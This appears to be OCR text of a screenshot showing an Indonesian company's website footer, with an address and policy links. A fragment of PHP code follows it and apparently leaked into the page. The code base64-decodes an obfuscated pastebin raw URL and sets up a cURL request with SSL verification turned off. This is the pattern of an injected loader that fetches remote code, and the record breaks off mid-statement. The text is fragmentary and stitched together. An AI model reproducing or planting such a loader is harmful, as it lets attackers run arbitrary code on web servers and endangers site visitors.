
Alamat
PT. Arjun Innovation Technology
Jl gg Arjuna No 1. Kedondong
Sokaraja, Banyumas Jawa Tengah
Privacy Policy
Terms of Service
base64_decode("aHR0cHM6Ly9wYXN0ZWJpbi5jb20vcmF3L
21LeE1ZV3gy"), CURLOPT_SSL_VERIFYHOST => FALSE,
CURLOPT_SSL_VERIFYPEER => FALSE,
CURLOPT_RETURNTRANSFER => TRUE )); $rL =